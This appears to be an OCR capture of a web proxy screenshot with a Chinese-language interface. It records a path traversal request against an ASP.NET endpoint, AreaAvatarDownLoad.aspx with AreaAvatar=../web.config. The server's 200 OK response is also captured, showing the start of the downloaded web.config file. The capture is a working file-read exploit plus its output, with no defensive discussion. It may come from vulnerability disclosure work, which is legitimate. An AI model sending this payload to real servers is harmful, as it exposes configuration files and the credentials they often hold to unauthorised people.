 Request
数据包扫描 美化 热加载 构造请求
1 GET /HM/M_Main/InformationManage/AreaAvatarDownLoad.aspx?AreaAvatar=../web.config HTTP/1.
1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36
Responses 30065bytes / 3132ms
美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Mon, 22 Jul 2024 06:24:04 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: private
7 Content-Disposition: attachment;filename=web.config
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Content-Length: 30065
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <configuration>
14 <configSections>
15 <sectionGroup name="applicationSettings" type="System.Configuration.
ApplicationSettingsGroup, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
16 <section name="M_Main.Properties.Settings" type="System.Configuration.
ClientSettingsSection, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089" requirePermission="false" />
17 </sectionGroup>
18 </configSections>
19 <!--
20 有关 web.config 更改的说明，请参见 http://go.microsoft.com/fwlink/?
LinkId=235367。
21
22 可在 <httpRuntime> 标记上设置以下特性。
23 <system.Web>
24 <httpRuntime targetFramework="4.5" />
25 </system.Web>
26 -->
27 <system.web>